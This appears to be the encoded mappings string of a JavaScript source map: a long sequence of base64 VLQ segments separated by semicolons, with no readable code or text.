AAA;AAAA;AzCsDA;AyCxDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AzCsDA;AyCxDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;ACEF;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAQA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AASE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AC1BF;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ACoBE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AClBE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAIJ;AAAA;AAAA;AACA;AAAA;AAAA;ACAQ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAQJ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;A9CeA;A8CjDI;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAQJ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;A9CeA;A8CjDI;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAQJ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;A9CeA;A8CjDI;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAQJ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;A9CeA;A8CjDI;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAbA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAQJ;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;ACrCJ;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AAAA;AAQI;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;A/CwCA;A+C1CA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;A/CwCA;A+C1CA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;A/CwCA;A+C1CA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;A/CwCA;A+C1CA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AAMJ;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAIA;AAAA;AAAA;AClCE;AAAA;AAAA;ArDaA;AAAA;AAAA;AqDbA;AAAA;AAAA;ArDaA;AA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